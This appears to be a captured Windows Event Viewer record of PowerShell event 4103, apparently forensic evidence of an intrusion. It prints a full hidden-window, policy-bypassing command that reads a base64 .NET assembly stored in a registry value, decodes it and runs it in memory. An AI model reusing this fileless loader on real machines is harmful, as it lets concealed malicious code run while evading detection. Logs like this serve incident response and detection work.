 Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell)
General Details
CommandInvocation(Get-ItemProperty): "Get-ItemProperty"
ParameterBinding(Get-ItemProperty): name="Path"; value="HKCU:\SOFTWARE\Microsoft\"
ParameterBinding(Get-ItemProperty): name="Name"; value="Desktop"
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 4.0
Host ID = 3968aa32-61eb-484e-95eb-e95cf8a32135
Host Application = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle
hidden -Command $_b = (get-itemproperty -path 'HKCU:\SOFTWARE\Microsoft\' -name 'Desktop').Desktop;$_b=$_b.replace
('~','A');[byte[]]$_0 = [System.Convert]::FromBase64String($_b);$_1 = [System.Threading.Thread]::GetDomain().Load($_0);$_
1.EntryPoint.invoke($null,$null);
Engine Version = 4.0
Runspace ID = 53419c22-42a5-4bef-b937-cb04f403bd18
Pipeline ID = 1
Command Name = Get-ItemProperty
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 16
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/11/2017 8:50:35 AM
Event ID: 4103 Task Category: Executing Pipeline
Level: Information Keywords: None
User: Computer:
OpCode: To be used when operation i
More Information: Event Log Online Help
Copy Close